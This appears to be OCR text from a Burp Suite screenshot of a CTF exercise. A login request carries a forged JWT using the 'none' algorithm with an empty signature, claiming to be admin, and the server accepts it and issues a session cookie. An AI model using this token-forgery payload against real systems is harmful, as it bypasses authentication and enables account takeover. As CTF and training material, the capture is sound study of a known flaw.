 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 6 × 8 × 9 × 10 × 11 × ...
Go Cancel < > Target: http://a013bbc4-d241-4811-ba47-49dbd72c1ef4.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /api/login HTTP/1.1
Host: a013bbc4-d241-4811-ba47-49dbd72c1ef4.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://a013bbc4-d241-4811-ba47-49dbd72c1ef4.node3.buuoj.cn/login
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 174
Origin: http://a013bbc4-d241-4811-ba47-49dbd72c1ef4.node3.buuoj.cn
Connection: close
username=admin&password=123&authorization=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzZWN
yZXRpZCI6IjAuMiIsInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IjEyMyIsImlhdCI6MTU4NzU2MDY0
Nn0.
? < + > d56o0Oo4zCdmvTrRKQcDwkLNvMZjF1AVgGvh-Qz-mDY 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 22 Apr 2020 13:35:04 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 15
Connection: close
Set-Cookie:
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTU4NzY0ODkwNDkyOCwiX21heEFnZSI6ODY
0MDAwMDB9; path=/; expires=Thu, 23 Apr 2020 13:35:04 GMT; httponly
Set-Cookie: sses:aok.sig=pBEYjLKjaRtFFJZxLNc1ikQB28Y; path=/; expires=Thu, 23 Apr
2020 13:35:04 GMT; httponly
{"status":true}
? < + > Type a search term 0 matches
Done 451 bytes | 38 millis